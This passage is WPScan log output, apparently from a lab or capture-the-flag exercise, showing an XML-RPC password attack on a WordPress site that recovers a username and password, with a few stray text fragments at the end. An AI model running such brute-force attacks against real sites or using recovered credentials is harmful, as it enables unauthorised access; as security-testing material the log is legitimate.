 [i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <========================================================> (137 /
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - maybeadmin / $EPid%J2L9LufO5
Trying notadmin / SCb$I^gDDqE34fA Time: 00:00:00 <================================== > (18
[!] Valid Combinations Found:
| Username: maybeadmin, Password: $EPid%J2L9LufO5
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Jul 22 10:29:35 2021
[+] Requests Done: 159
[+] Cached Requests: 36
[+] Data Sent: 57.585 KB
[+] Data Received: 35.87 KB
[+] Memory used: 212.734 MB
[+] Elapsed time: 00:00:03
GL1
bloc
1, S